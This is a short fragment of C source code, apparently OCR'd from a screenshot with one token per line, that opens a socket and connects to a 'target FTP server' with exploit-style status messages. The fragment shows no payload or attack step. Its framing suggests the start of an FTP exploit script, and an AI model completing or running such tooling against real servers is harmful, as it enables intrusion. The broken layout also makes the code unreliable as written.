
0
)
;
if
(
sock 
==
 INVALID_SOCKET
)
{
log_msg
(
"[-]"
,
"Socket creation 
failed"
)
;
goto
 cleanup
;
}
// Setup server address
    server
.
sin_family 
=
 AF_INET
;
    server
.
sin_port 
=
htons
(
target_port
)
;
inet_pton
(
AF_INET
,
 target_ip
,
&
server
.
sin_addr
)
;
// Connect to FTP server
log_msg
(
"[*]"
,
"Connecting to 
target FTP server..."
)
;
if
(
connect
(
sock
,
(
struct
sockaddr
*
)
&
server
,
sizeof
(
server
)
)
<
0
)
{
log_msg
(
"[-]"
,
"Connection 